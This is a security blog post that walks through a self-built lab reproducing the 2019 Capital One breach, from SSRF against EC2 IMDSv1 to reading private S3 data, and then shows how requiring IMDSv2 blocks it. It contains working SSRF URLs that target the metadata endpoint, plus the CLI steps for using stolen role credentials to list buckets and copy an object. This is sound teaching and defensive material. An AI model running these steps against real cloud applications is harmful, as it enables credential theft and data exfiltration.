How Capital One was breached: SSRF against IMDSv1
In 2019, a server-side request forgery reached EC2 instance metadata, stole temporary instance-role credentials, and used them to read private objects from S3. IMDSv1 accepted a plain GET; requiring IMDSv2 returns HTTP 401 on the same request.
The 2019 Capital One breach was not “AWS got hacked.” An attacker found a server-side request forgery in a public application. That application ran on EC2 and could reach the instance metadata service. The metadata service still spoke IMDSv1: a plain GET with no session token. The response was real STS credentials for the instance role. The role could read a large amount of S3. The buckets were not public. The role was.
That is the attack. Three things had to line up. One of them is enough to worry about; all three together is a data breach.
The three pieces that have to line up
| Piece | What it is | Why it mattered in 2019 |
|---|---|---|
| SSRF | The app fetches a URL the caller supplies | The attacker never talks to IMDS directly |
| IMDSv1 | http://169.254.169.254/... answers a plain GET | No extra header, no PUT, no challenge |
| Instance role | STS credentials for whatever IAM allowed | Those keys are real AWS keys, not “metadata” |
169.254.169.254 is link-local. It is not on the internet. Typing that address in your browser talks to your machine, not the EC2. The attacker’s browser talks to the public app. The app, running on the instance, is the client that can see IMDS.
That hop is the whole attack.
What IMDS actually is
Every EC2 instance can query a service at 169.254.169.254 for:
- AMI id, hostname, user-data
- The IAM role name attached to the instance
- Temporary credentials for that role (
AccessKeyId,SecretAccessKey,Token)
Those credentials are the same kind of keys sts:AssumeRole would give you. GetCallerIdentity will show assumed-role/<role>/<instance-id>. From that moment you are that role, from your laptop, until the token expires (usually hours).
IMDSv1 — HttpTokens=optional — a GET is enough:
GET http://169.254.169.254/latest/meta-data/iam/security-credentials/
GET http://169.254.169.254/latest/meta-data/iam/security-credentials/<role>
IMDSv2 — HttpTokens=required — you must first:
PUT /latest/api/token
X-aws-ec2-metadata-token-ttl-seconds: 21600
then send X-aws-ec2-metadata-token: <token> on every GET. A fetcher that only does GET cannot mint the token. IMDS returns 401.
Hop limit (TTL) is a second control. Default 1 stops many container SSRFs that add a hop. A process on the instance still has TTL 1, so hop limit alone does not stop this attack. Required tokens do.
How the request travels
Attacker browser
    |  GET /fetch?url=http://169.254.169.254/...
    v
Public IP :80  (the vulnerable application)
    v
The app GETs whatever url= says
    v
IMDSv1  -->  role JSON
    v
Attacker CLI with those keys  -->  s3:ListAllMyBuckets / GetObject
The bucket is not public. Block Public Access is on. The object is reachable only because the role is allowed to read it. That is the same distinction as Capital One: the data was private to the world and public to the stolen role.
The screenshots below are that path, end to end — from a URL in the address bar to a private object, then the same URL failing after IMDSv2 is required.
1. Ask IMDS which role is on the box
The attacker does not use curl against 169.254.169.254. They type a URL at the public application, in the address bar:
http://<public-ip>/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/
The HTML path is the SSRF. The application runs on the instance, so 169.254.169.254 is a legal destination. The body is the role name.

The page body is capone-imds-lab-instance. No AWS CLI yet. No keys yet. IMDS just told the app which role is attached.
2. Ask IMDS for that role’s credentials
Same browser, next URL:
http://<public-ip>/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/capone-imds-lab-instance
The body is JSON: Code=Success, AccessKeyId (ASIA… — temporary keys), SecretAccessKey, Token, Expiration. I am not publishing that screenshot. Treat those values as production secrets even in a sandbox.
ASIA vs AKIA: ASIA is STS. It dies when Expiration hits. Until then it is a real principal.
3. Become the role from a laptop
aws configure --profile … works. So does exporting the three variables and unsetting AWS_PROFILE so the CLI does not keep using an admin profile.
export AWS_ACCESS_KEY_ID=ASIA…
export AWS_SECRET_ACCESS_KEY=…
export AWS_SESSION_TOKEN=…
unset AWS_PROFILE
aws sts get-caller-identity
The ARN is assumed-role/capone-imds-lab-instance/<instance-id>. This is not an IAM user. It is the EC2 role, used from outside the VPC.
4. Find the bucket the way an attacker does
IMDS does not print bucket names. The next call is recon:
aws s3 lsThat is s3:ListAllMyBuckets. Capital One’s role could list (and much more). A role that can list the account and GetObject on a private bucket is enough to turn SSRF into a data breach. Other buckets 403 on GetObject if the policy is scoped; Capital One’s was not.

One bucket in this shot: capone-imds-ssrf-lab.
Then the attacker lists inside it and prints the object:
aws s3 ls s3://capone-imds-ssrf-lab --recursive
aws s3 cp s3://capone-imds-ssrf-lab/secret/customer-records.txt -
secret/customer-records.txt — fake cardholder-shaped rows. The file is labelled as such. The point is not the CSV. The point is private object, public to the role.
The control that stops the GET: require IMDSv2
The application does not need to change for this next part. The metadata service does.
Console: instance → Actions → Instance settings → Modify instance metadata options.

Before the change: IMDSv2 Optional, which means v1 is still accepted. AWS already warns on the instance summary.


Optional = v1 GET still works. Hop limit 1 is already set; it does not save you from an on-instance SSRF.

Required. The banner about MetadataNoToken is useful in production: if anything still speaks v1, CloudWatch will tell you before you break it.

CLI equivalent:
aws ec2 modify-instance-metadata-options \
  --instance-id i-xxxxxxxx \
  --http-tokens required \
  --http-endpoint enabled
No instance stop. Takes a few seconds.
Same URL, 401
Reload the same SSRF:
http://<public-ip>/fetch?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/

No role name. The application still did a GET. IMDS refused it. The SSRF did not get smarter — the metadata service got a challenge a GET cannot pass.
Keys already stolen keep working until they expire. IMDSv2 stops minting new ones this way. Rotate the old session; otherwise the story is only “the next GET failed.”
Why this is still the lesson
Three controls, none of them optional:
- IMDSv2 required at launch template / account default / existing instances.
HttpTokens=optionalis v1. - Instance roles that cannot list the world.
s3:*on*turns SSRF into a data breach. Production roles should not haveListAllMyBucketseither. - No server-side fetch of caller-controlled URLs. WAF, allowlists, blocking
169.254.169.254/ link-local /metadata.google.internalin the app — defence in depth. IMDS hardening is what still works when the app is wrong.
Account-level IMDS defaults (2024+) and ec2:ModifyInstanceMetadataOptions in an SCP belong on the same list as “S3 Block Public Access is on.”
What Capital One still teaches
The metadata service is a credential vending machine on the instance’s local network. If any process you do not trust can issue HTTP to that network, it can be you. v1 made “HTTP GET” enough. v2 makes “HTTP GET from a confused proxy” not enough.
If you want to walk the same path in your own account, the setup used for the screenshots is github.com/Pranav-Thorve/imdsv1-ssrf-lab (setup.sh / destroy.sh). Use a throwaway account, keep port 80 off the internet when you are done, and do not publish live SecretAccessKey or session tokens.